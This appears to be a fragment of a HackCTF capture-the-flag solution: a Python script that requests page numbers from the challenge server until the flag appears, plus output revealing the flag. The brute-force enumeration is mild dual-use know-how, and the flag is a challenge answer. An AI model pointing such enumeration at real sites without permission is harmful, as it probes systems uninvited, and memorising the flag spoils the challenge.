 1 import requests
2
3 url = 'http://ctf.j0n9hyun.xyz:2025/'
4
5 count = 1
6
7 while True:
8     params = {'page':count}
9     res = requests.get(url,params=params)
10     if 'HackCTF{' in res.text:
11         print(res.text)
12         break
13     else :
14         print('count : %d'%count)
15     count+=1
16
Python - Treasure.py:16
<form action="/" method="get" style="display:inline-block;">
    <button type="submit" value="3" name="page">Page 3</button>
</form>
</div>
</body>
<p align="center">
HackCTF{0hhhhh_5o_g0od_try!}</p>
[Finished in 52.489s]